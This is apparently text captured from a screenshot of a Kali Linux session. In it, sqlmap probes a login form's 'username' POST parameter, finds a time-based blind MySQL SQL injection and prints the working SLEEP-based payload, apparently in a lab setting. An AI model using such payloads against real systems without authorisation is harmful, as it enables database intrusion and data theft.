 kali-linux (Linked Base for kali-linux and kali-linux Clone) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 10.10.14.190 15:48
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~ kali@kali: ~
[15:46:31] [WARNING] POST parameter 'username' does not appear to be dynamic
[15:46:31] [WARNING] heuristic (basic) test shows that POST parameter 'username' might not be injectable
[15:46:31] [INFO] testing for SQL injection on POST parameter 'username'
[15:46:31] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:46:31] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[15:46:31] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[15:46:31] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[15:46:32] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[15:46:32] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[15:46:32] [INFO] testing 'Generic inline queries'
[15:46:32] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[15:46:32] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[15:46:32] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[15:46:33] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[15:46:43] [INFO] POST parameter 'username' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[15:47:08] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:47:08] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[15:47:09] [INFO] target URL appears to be UNION injectable with 3 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] y
[15:47:21] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[15:47:21] [INFO] checking if the injection point on POST parameter 'username' is a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 98 HTTP(s) requests:
---
Parameter: username (POST)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: username=' AND (SELECT 1950 FROM (SELECT(SLEEP(5)))uTvb) AND 'CHCi'='CHCi&password=
---
[15:47:48] [INFO] the back-end DBMS is MySQL
[15:47:48] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to preve
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
Settings
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
v 3.18.0 Search